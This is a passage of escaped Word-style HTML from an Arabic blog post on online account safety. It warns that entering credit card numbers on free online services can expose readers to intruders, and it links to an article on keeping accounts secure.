dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالتسجيل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالمجاني\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Ca name=\"_GoBack\"\u003E\u003C\/a\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومع\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eذلك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتتعرض\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنفسك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eللمتسللين\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإذا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eقدمت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأرقام\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبطاقات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالائتمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخاصة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلهذه\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالخدمات\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eعبر\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eالإنترنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: black; font-size: 12pt; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm;\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eنظرًا\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eلأنك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتريد\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأن\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eتظل\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eأموالك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eومواردك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eآمنة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"RTL\"\u003E\u003C\/span\u003E،\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفأنت\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eبحاجة\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eإلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: \u0026quot;Book Antiqua\u0026quot;; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0563c1; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.blogadse.com\/2020\/11\/Important-measures-to-keep-your-accounts-safe.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eالحفاظ\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eعلى\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eأمان\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\"\u003Eحسابك\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-family: Calibri;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/u\u003E\u003Cspan lang=\"EN-US\" style=\"color: #0e101a; font-family: \u0026quot;Book Antiqua\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003Cspan dir=\"RTL\" lang=\"AR-SA\" style=\"color: #0e101a; font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan lang=\"AR-SA\" 